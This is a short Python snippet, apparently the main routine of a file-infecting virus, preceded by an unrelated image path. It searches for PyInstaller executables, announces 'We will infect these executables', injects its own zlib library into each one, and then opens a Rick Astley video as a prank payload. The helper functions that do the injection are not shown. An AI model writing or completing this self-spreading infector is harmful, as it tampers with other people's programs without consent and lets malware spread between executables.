 def main():
    pyis = find_pyinstallers()
    print("> We will infect these executables: ", pyis)
    """
    Step 1 - find our injector zlib
    """
    find_myself()
    if not MY_ZLIB:
        return 1
    for path in pyis:
        """
        Step 2 - inject our library
        """
        inject_myself(path)
    """
    Step 3 - run Rick Ashley
    """
    if not sys.argv[0].endswith(".py"): # if it is not primary injection
        os.system("start \"\" https://www.youtube.com/watch?v=dQw4w9WgXcQ")
if __name__ == "__main__":
    main()